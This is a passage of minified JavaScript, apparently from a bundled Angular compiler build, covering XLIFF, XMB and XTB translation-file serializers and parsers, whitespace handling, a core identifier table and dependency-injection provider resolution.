r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<trans-unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"file":var u=t.attrs.find((function(t){return"target-language"===t.name}));u&&(this._locale=u.value),lt(this,t.children,null);break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Pa=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){if("x"===t.name){var n=t.attrs.find((function(t){return"id"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<x> misses the "id" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Aa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Oa,r=[];t.forEach((function(t){var e=new ba("unit",{id:t.id}),o=new ba("notes");(t.description||t.meaning)&&(t.description&&o.children.push(new Ea(8),new ba("note",{category:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{category:"meaning"},[new wa(t.meaning)]))),t.sources.forEach((function(t){o.children.push(new Ea(8),new ba("note",{category:"location"},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(6)),e.children.push(new Ea(6),o);var i=new ba("segment");i.children.push(new Ea(8),new ba("source",{},n.serialize(t.nodes)),new Ea(6)),e.children.push(new Ea(6),i,new Ea(4)),r.push(new Ea(4),e)}));var o=new ba("file",{original:"ng.template",id:"ngi18n"},r.concat([new Ea(2)])),i=new ba("xliff",{version:"2.0",xmlns:"urn:oasis:names:tc:xliff:document:2.0",srcLang:e||"en"},[new Ea(2),o,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,i,new Ea])},e.prototype.load=function(t,e){var n=new Ma,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Na;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff2 parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return Tt(t)},e})(da),Oa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=ae(t.tag);if(t.isVoid){return[new ba("ph",{id:(this._nextPlaceholderId++).toString(),equiv:t.startName,type:r,disp:"<"+t.tag+"/>"})]}var o=new ba("pc",{id:(this._nextPlaceholderId++).toString(),equivStart:t.startName,equivEnd:t.closeName,type:r,dispStart:"<"+t.tag+">",dispEnd:"</"+t.tag+">"}),i=[].concat.apply([],t.children.map((function(t){return t.visit(n)})));return i.length?i.forEach((function(t){return o.children.push(t)})):o.children.push(new wa("")),[o]},t.prototype.visitPlaceholder=function(t,e){var n=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:n,equiv:t.name,disp:"{{"+t.value+"}}"})]},t.prototype.visitIcuPlaceholder=function(t,e){var n=Object.keys(t.value.cases).map((function(t){return t+" {...}"})).join(" "),r=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:r,equiv:t.name,disp:"{"+t.value.expression+", "+t.value.type+", "+n+"}"})]},t.prototype.serialize=function(t){var e=this;return this._nextPlaceholderId=0,[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ma=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"xliff":var u=t.attrs.find((function(t){return"trgLang"===t.name}));u&&(this._locale=u.value);var c=t.attrs.find((function(t){return"version"===t.name}));if(c){var l=c.value;"2.0"!==l?this._addError(t,"The XLIFF file version "+l+" is not compatible with XLIFF 2.0 serializer"):lt(this,t.children,null)}break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Na=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:[].concat.apply([],lt(this,n.rootNodes)),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){var n=this;switch(t.name){case"ph":var r=t.attrs.find((function(t){return"equiv"===t.name}));if(r)return[new Qs("",r.value,t.sourceSpan)];this._addError(t,'<ph> misses the "equiv" attribute');break;case"pc":var o=t.attrs.find((function(t){return"equivStart"===t.name})),i=t.attrs.find((function(t){return"equivEnd"===t.name}));if(o){if(i){var s=o.value,a=i.value,u=[];return u.concat.apply(u,[new Qs("",s,t.sourceSpan)].concat(t.children.map((function(t){return t.visit(n,null)})),[new Qs("",a,t.sourceSpan)]))}this._addError(t,'<ph> misses the "equivEnd" attribute')}else this._addError(t,'<ph> misses the "equivStart" attribute');break;default:this._addError(t,"Unexpected tag")}return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:[].concat.apply([],lt(this,t.expression))}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ia=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Ra,r=new ka,o=new ba("messagebundle");return t.forEach((function(t){var e={id:t.id};t.description&&(e.desc=t.description),t.meaning&&(e.meaning=t.meaning);var n=[];t.sources.forEach((function(t){n.push(new ba("source",{},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(2),new ba("msg",e,n.concat(r.serialize(t.nodes))))})),o.children.push(new Ea),oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,new _a("messagebundle",'<!ELEMENT messagebundle (msg)*>\n<!ATTLIST messagebundle class CDATA #IMPLIED>\n\n<!ELEMENT msg (#PCDATA|ph|source)*>\n<!ATTLIST msg id CDATA #IMPLIED>\n<!ATTLIST msg seq CDATA #IMPLIED>\n<!ATTLIST msg name CDATA #IMPLIED>\n<!ATTLIST msg desc CDATA #IMPLIED>\n<!ATTLIST msg meaning CDATA #IMPLIED>\n<!ATTLIST msg obsolete (obsolete) #IMPLIED>\n<!ATTLIST msg xml:space (default|preserve) "default">\n<!ATTLIST msg is_hidden CDATA #IMPLIED>\n\n<!ELEMENT source (#PCDATA)>\n\n<!ELEMENT ph (#PCDATA|ex)*>\n<!ATTLIST ph name CDATA #REQUIRED>\n\n<!ELEMENT ex (#PCDATA)>'),new Ea,n.addDefaultExamples(o),new Ea])},e.prototype.load=function(t,e){throw new Error("Unsupported")},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),ka=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=new ba("ex",{},[new wa("<"+t.tag+">")]),r=new ba("ph",{name:t.startName},[n]);if(t.isVoid)return[r];var o=new ba("ex",{},[new wa("</"+t.tag+">")]),i=new ba("ph",{name:t.closeName},[o]);return[r].concat(this.serialize(t.children),[i])},t.prototype.visitPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ra=(function(){function t(){}return t.prototype.addDefaultExamples=function(t){return t.visit(this),t},t.prototype.visitTag=function(t){var e=this;if("ph"===t.name){if(!t.children||0==t.children.length){var n=new wa(t.attrs.name||"...");t.children=[new ba("ex",{},[n])]}}else t.children&&t.children.forEach((function(t){return t.visit(e)}))},t.prototype.visitText=function(t){},t.prototype.visitDeclaration=function(t){},t.prototype.visitDoctype=function(t){},t})(),Da=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){throw new Error("Unsupported")},e.prototype.load=function(t,e){var n=new Va,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new La;if(Object.keys(i).forEach((function(t){le(a,t,(function(){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;if(o.length)throw new Error("xtb parse errors:\n"+o.join("\n"));return r}))})),s.length)throw new Error("xtb parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),Va=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._bundleDepth=0,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"translationbundle":this._bundleDepth++,this._bundleDepth>1&&this._addError(t,"<translationbundle> elements can not be nested");var n=t.attrs.find((function(t){return"lang"===t.name}));n&&(this._locale=n.value),lt(this,t.children,null),this._bundleDepth--;break;case"translation":var r=t.attrs.find((function(t){return"id"===t.name}));if(r){var o=r.value;if(this._msgIdToHtml.hasOwnProperty(o))this._addError(t,"Duplicated translations for msg "+o);else{var i=t.startSourceSpan.end.offset,s=t.endSourceSpan.start.offset,a=t.startSourceSpan.start.file.content,u=a.slice(i,s);this._msgIdToHtml[o]=u}}else this._addError(t,'<translation> misses the "id" attribute');break;default:this._addError(t,"Unexpected tag")}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),La=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitElement=function(t,e){if("ph"===t.name){var n=t.attrs.find((function(t){return"name"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<ph> misses the "name" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Fa=(function(t){function e(){return t.call(this,l)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),t.prototype.parse.call(this,e,n,r,o)},e})(Ls);Fa.decorators=[{type:W}],Fa.ctorParameters=function(){return[]};var ja=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),void 0===o&&(o=to.MissingTranslationStrategy.Warning),this._i18nNodesByMsgId=t,this.digest=n,this.mapperFactory=r,this._i18nToHtml=new Ha(t,e,n,r,o,i)}return t.load=function(e,n,r,o,i){var s=r.load(e,n),a=s.locale;return new t(s.i18nNodesByMsgId,a,function(t){return r.digest(t)},function(t){return r.createNameMapper(t)},o,i)},t.prototype.get=function(t){var e=this._i18nToHtml.convert(t);if(e.errors.length)throw new Error(e.errors.join("\n"));return e.nodes},t.prototype.has=function(t){return this.digest(t)in this._i18nNodesByMsgId},t})(),Ha=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),this._i18nNodesByMsgId=t,this._locale=e,this._digest=n,this._mapperFactory=r,this._missingTranslationStrategy=o,this._console=i,this._contextStack=[],this._errors=[]}return t.prototype.convert=function(t){this._contextStack.length=0,this._errors.length=0;var e=this._convertToText(t),n=t.nodes[0].sourceSpan.start.file.url,r=(new Fa).parse(e,n,!0);return{nodes:r.rootNodes,errors:this._errors.concat(r.errors)}},t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return t.children.map((function(t){return t.visit(n)})).join("")},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+(this._srcMsg.placeholders.hasOwnProperty(t.expression)?this._srcMsg.placeholders[t.expression]:t.expression)+", "+t.type+", "+r.join(" ")+"}"},t.prototype.visitPlaceholder=function(t,e){var n=this._mapper(t.name);return this._srcMsg.placeholders.hasOwnProperty(n)?this._srcMsg.placeholders[n]:this._srcMsg.placeholderToMessage.hasOwnProperty(n)?this._convertToText(this._srcMsg.placeholderToMessage[n]):(this._addError(t,'Unknown placeholder "'+t.name+'"'),"")},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=""+t.tag,o=Object.keys(t.attrs).map((function(e){return e+'="'+t.attrs[e]+'"'})).join(" ");return t.isVoid?"<"+r+" "+o+"/>":"<"+r+" "+o+">"+t.children.map((function(t){return t.visit(n)})).join("")+"</"+r+">"},t.prototype.visitIcuPlaceholder=function(t,e){return this._convertToText(this._srcMsg.placeholderToMessage[t.name])},t.prototype._convertToText=function(t){var e,n=this,r=this._digest(t),o=this._mapperFactory?this._mapperFactory(t):null;if(this._contextStack.push({msg:this._srcMsg,mapper:this._mapper}),this._srcMsg=t,this._i18nNodesByMsgId.hasOwnProperty(r))e=this._i18nNodesByMsgId[r],this._mapper=function(t){return o?o.toInternalName(t):t};else{if(this._missingTranslationStrategy===to.MissingTranslationStrategy.Error){var i=this._locale?' for locale "'+this._locale+'"':"";this._addError(t.nodes[0],'Missing translation for message "'+r+'"'+i)}else if(this._console&&this._missingTranslationStrategy===to.MissingTranslationStrategy.Warning){var i=this._locale?' for locale "'+this._locale+'"':"";this._console.warn('Missing translation for message "'+r+'"'+i)}e=t.nodes,this._mapper=function(t){return t}}var s=e.map((function(t){return t.visit(n)})).join(""),a=this._contextStack.pop();return this._srcMsg=a.msg,this._mapper=a.mapper,s},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ba=(function(){function t(t,e,n,r,o){if(void 0===r&&(r=to.MissingTranslationStrategy.Warning),this._htmlParser=t,e){var i=pe(n);this._translationBundle=ja.load(e,"i18n",i,r,o)}else this._translationBundle=new ja({},null,xt,void 0,r,o)}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=this._htmlParser.parse(t,e,n,r);return o.errors.length?new Vs(o.rootNodes,o.errors):Jt(o.rootNodes,this._translationBundle,r,[],{})},t})(),Ua="@angular/core",qa=(function(){function t(){}return t})();qa.ANALYZE_FOR_ENTRY_COMPONENTS={name:"ANALYZE_FOR_ENTRY_COMPONENTS",moduleName:Ua,runtime:to.ANALYZE_FOR_ENTRY_COMPONENTS},qa.ElementRef={name:"ElementRef",moduleName:Ua,runtime:to.ElementRef},qa.NgModuleRef={name:"NgModuleRef",moduleName:Ua,runtime:to.NgModuleRef},qa.ViewContainerRef={name:"ViewContainerRef",moduleName:Ua,runtime:to.ViewContainerRef},qa.ChangeDetectorRef={name:"ChangeDetectorRef",moduleName:Ua,runtime:to.ChangeDetectorRef},qa.QueryList={name:"QueryList",moduleName:Ua,runtime:to.QueryList},qa.TemplateRef={name:"TemplateRef",moduleName:Ua,runtime:to.TemplateRef},qa.CodegenComponentFactoryResolver={name:"ɵCodegenComponentFactoryResolver",moduleName:Ua,runtime:to["ɵCodegenComponentFactoryResolver"]},qa.ComponentFactoryResolver={name:"ComponentFactoryResolver",moduleName:Ua,runtime:to.ComponentFactoryResolver},qa.ComponentFactory={name:"ComponentFactory",moduleName:Ua,runtime:to.ComponentFactory},qa.ComponentRef={name:"ComponentRef",moduleName:Ua,runtime:to.ComponentRef},qa.NgModuleFactory={name:"NgModuleFactory",moduleName:Ua,runtime:to.NgModuleFactory},qa.createModuleFactory={name:"ɵcmf",moduleName:Ua,runtime:to["ɵcmf"]},qa.moduleDef={name:"ɵmod",moduleName:Ua,runtime:to["ɵmod"]},qa.moduleProviderDef={name:"ɵmpd",moduleName:Ua,runtime:to["ɵmpd"]},qa.RegisterModuleFactoryFn={name:"ɵregisterModuleFactory",moduleName:Ua,runtime:to["ɵregisterModuleFactory"]},qa.Injector={name:"Injector",moduleName:Ua,runtime:to.Injector},qa.ViewEncapsulation={name:"ViewEncapsulation",moduleName:Ua,runtime:to.ViewEncapsulation},qa.ChangeDetectionStrategy={name:"ChangeDetectionStrategy",moduleName:Ua,runtime:to.ChangeDetectionStrategy},qa.SecurityContext={name:"SecurityContext",moduleName:Ua,runtime:to.SecurityContext},qa.LOCALE_ID={name:"LOCALE_ID",moduleName:Ua,runtime:to.LOCALE_ID},qa.TRANSLATIONS_FORMAT={name:"TRANSLATIONS_FORMAT",moduleName:Ua,runtime:to.TRANSLATIONS_FORMAT},qa.inlineInterpolate={name:"ɵinlineInterpolate",moduleName:Ua,runtime:to["ɵinlineInterpolate"]},qa.interpolate={name:"ɵinterpolate",moduleName:Ua,runtime:to["ɵinterpolate"]},qa.EMPTY_ARRAY={name:"ɵEMPTY_ARRAY",moduleName:Ua,runtime:to["ɵEMPTY_ARRAY"]},qa.EMPTY_MAP={name:"ɵEMPTY_MAP",moduleName:Ua,runtime:to["ɵEMPTY_MAP"]},qa.Renderer={name:"Renderer",moduleName:Ua,runtime:to.Renderer},qa.viewDef={name:"ɵvid",moduleName:Ua,runtime:to["ɵvid"]},qa.elementDef={name:"ɵeld",moduleName:Ua,runtime:to["ɵeld"]},qa.anchorDef={name:"ɵand",moduleName:Ua,runtime:to["ɵand"]},qa.textDef={name:"ɵted",moduleName:Ua,runtime:to["ɵted"]},qa.directiveDef={name:"ɵdid",moduleName:Ua,runtime:to["ɵdid"]},qa.providerDef={name:"ɵprd",moduleName:Ua,runtime:to["ɵprd"]},qa.queryDef={name:"ɵqud",moduleName:Ua,runtime:to["ɵqud"]},qa.pureArrayDef={name:"ɵpad",moduleName:Ua,runtime:to["ɵpad"]},qa.pureObjectDef={name:"ɵpod",moduleName:Ua,runtime:to["ɵpod"]},qa.purePipeDef={name:"ɵppd",moduleName:Ua,runtime:to["ɵppd"]},qa.pipeDef={name:"ɵpid",moduleName:Ua,runtime:to["ɵpid"]},qa.nodeValue={name:"ɵnov",moduleName:Ua,runtime:to["ɵnov"]},qa.ngContentDef={name:"ɵncd",moduleName:Ua,runtime:to["ɵncd"]},qa.unwrapValue={name:"ɵunv",moduleName:Ua,runtime:to["ɵunv"]},qa.createRendererType2={name:"ɵcrt",moduleName:Ua,runtime:to["ɵcrt"]},qa.RendererType2={name:"RendererType2",moduleName:Ua,runtime:null},qa.ViewDefinition={name:"ɵViewDefinition",moduleName:Ua,runtime:null},qa.createComponentFactory={name:"ɵccf",moduleName:Ua,runtime:to["ɵccf"]};var Wa="ngPreserveWhitespaces",za=new Set(["pre","template","textarea","script","style"]),Ga=" \f\n\r\t\v ᠎ - \u2028\u2029  　\ufeff",Ka=new RegExp("[^"+Ga+"]"),Qa=new RegExp("["+Ga+"]{2,}","g"),Xa=(function(){function t(){}return t.prototype.visitElement=function(t,e){return za.has(t.name)||de(t.attrs)?new Ts(t.name,lt(this,t.attrs),t.children,t.sourceSpan,t.startSourceSpan,t.endSourceSpan):new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t.name!==Wa?t:null},t.prototype.visitText=function(t,e){return t.value.match(Ka)?new Es(ye(t.value).replace(Qa," "),t.sourceSpan):null},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Ya=["zero","one","two","few","many","other"],Za=(function(){function t(t,e,n){this.nodes=t,this.expanded=e,this.errors=n}return t})(),Ja=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),$a=(function(){function t(){this.isExpanded=!1,this.errors=[]}return t.prototype.visitElement=function(t,e){return new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t},t.prototype.visitText=function(t,e){return t},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return this.isExpanded=!0,"plural"==t.type?ge(t,this.errors):_e(t,this.errors)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Should not be reached")},t})(),tu=(function(t){function e(e,n){return t.call(this,n,e)||this}return $r.c(e,t),e})(ws),eu=(function(){function t(t,e){var n=this;this.reflector=t,this.component=e,this.errors=[],this.viewQueries=Se(e),this.viewProviders=new Map,e.viewProviders.forEach((function(t){null==n.viewProviders.get(M(t.token))&&n.viewProviders.set(M(t.token),!0)}))}return t})(),nu=(function(){function t(t,e,n,r,o,i,s,a,u){var c=this;this.viewContext=t,this._parent=e,this._isViewRoot=n,this._directiveAsts=r,this._sourceSpan=u,this._transformedProviders=new Map,this._seenProviders=new Map,this._hasViewContainer=!1,this._queriedTokens=new Map,this._attrs={},o.forEach((function(t){return c._attrs[t.name]=t.value}));var l=r.map((function(t){return t.directive}));if(this._allProviders=Ee(l,u,t.errors),this._contentQueries=xe(a,l),Array.from(this._allProviders.values()).forEach((function(t){c._addQueryReadsTo(t.token,t.token,c._queriedTokens)})),s){var p=fe(this.viewContext.reflector,qa.TemplateRef);this._addQueryReadsTo(p,p,this._queriedTokens)}i.forEach((function(t){var e=t.value||fe(c.viewContext.reflector,qa.ElementRef);c._addQueryReadsTo({value:t.name},e,c._queriedTokens)})),this._queriedTokens.get(this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef))&&(this._hasViewContainer=!0),Array.from(this._allProviders.values()).forEach((function(t){(t.eager||c._queriedTokens.get(M(t.token)))&&c._getOrCreateLocalProvider(t.providerType,t.token,!0)}))}return t.prototype.afterElement=function(){var t=this;Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.providerType,e.token,!1)}))},Object.defineProperty(t.prototype,"transformProviders",{get:function(){var t=[],e=[];return this._transformedProviders.forEach((function(n){n.eager?e.push(n):t.push(n)})),t.concat(e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedDirectiveAsts",{get:function(){var t=this.transformProviders.map((function(t){return t.token.identifier})),e=this._directiveAsts.slice();return e.sort((function(e,n){return t.indexOf(e.directive.type)-t.indexOf(n.directive.type)})),e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedHasViewContainer",{get:function(){return this._hasViewContainer},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"queryMatches",{get:function(){var t=[];return this._queriedTokens.forEach((function(e){t.push.apply(t,e)})),t},enumerable:!0,configurable:!0}),t.prototype._addQueryReadsTo=function(t,e,n){this._getQueriesFor(t).forEach((function(t){var r=t.meta.read||e,o=M(r),i=n.get(o);i||(i=[],n.set(o,i)),i.push({queryId:t.queryId,value:r})}))},t.prototype._getQueriesFor=function(t){for(var e,n=[],r=this,o=0;null!==r;)e=r._contentQueries.get(M(t)),e&&n.push.apply(n,e.filter((function(t){return t.meta.descendants||o<=1}))),r._directiveAsts.length>0&&o++,r=r._parent;return e=this.viewContext.viewQueries.get(M(t)),e&&n.push.apply(n,e),n},t.prototype._getOrCreateLocalProvider=function(t,e,n){var r=this,o=this._allProviders.get(M(e));if(!o||(t===fo.Directive||t===fo.PublicService)&&o.providerType===fo.PrivateService||(t===fo.PrivateService||t===fo.PublicService)&&o.providerType===fo.Builtin)return null;var i=this._transformedProviders.get(M(e));if(i)return i;if(null!=this._seenProviders.get(M(e)))return this.viewContext.errors.push(new tu("Cannot instantiate cyclic dependency! "+O(e),this._sourceSpan)),null;this._seenProviders.set(M(e),!0);var s=o.providers.map((function(t){var e=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=r._getDependency(o.providerType,{token:t.useExisting},n);null!=a.token?i=a.token:(i=null,e=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}return be(t,{useExisting:i,useValue:e,deps:s})}));return i=we(o,{eager:n,providers:s}),this._transformedProviders.set(M(e),i),i},t.prototype._getLocalDependency=function(t,e,n){if(void 0===n&&(n=!1),e.isAttribute){var r=this._attrs[e.token.value];return{isValue:!0,value:null==r?null:r}}if(null!=e.token){if(t===fo.Directive||t===fo.Component){if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Renderer)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ElementRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ChangeDetectorRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.TemplateRef))return e;M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef)&&(this._hasViewContainer=!0)}if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Injector))return e;if(null!=this._getOrCreateLocalProvider(t,e.token,n))return e}return null},t.prototype._getDependency=function(t,e,n){void 0===n&&(n=!1);var r=this,o=n,i=null;if(e.isSkipSelf||(i=this._getLocalDependency(t,e,n)),e.isSelf)!i&&e.isOptional&&(i={isValue:!0,value:null});else{for(;!i&&r._parent;){var s=r;r=r._parent,s._isViewRoot&&(o=!1),i=r._getLocalDependency(fo.PublicService,e,o)}i||(i=!e.isHost||this.viewContext.component.isHost||this.viewContext.component.type.reference===M(e.token)||null!=this.viewContext.viewProviders.get(M(e.token))?e:e.isOptional?i={isValue:!0,value:null}:null)}return i||this.viewContext.errors.push(new tu("No provider for "+O(e.token),this._sourceSpan)),i},t})(),ru=(function(){function t(t,e,n,r){var o=this;this.reflector=t,this._transformedProviders=new Map,this._seenProviders=new Map,this._errors=[],this._allProviders=new Map,e.transitiveModule.modules.forEach((function(t){Ce([{token:{identifier:t},useClass:t}],fo.PublicService,!0,r,o._errors,o._allProviders)})),Ce(e.transitiveModule.providers.map((function(t){return t.provider})).concat(n),fo.PublicService,!1,r,this._errors,this._allProviders)}return t.prototype.parse=function(){var t=this;if(Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.token,e.eager)})),this._errors.length>0){var e=this._errors.join("\n");throw new Error("Provider parse errors:\n"+e)}var n=[],r=[];return 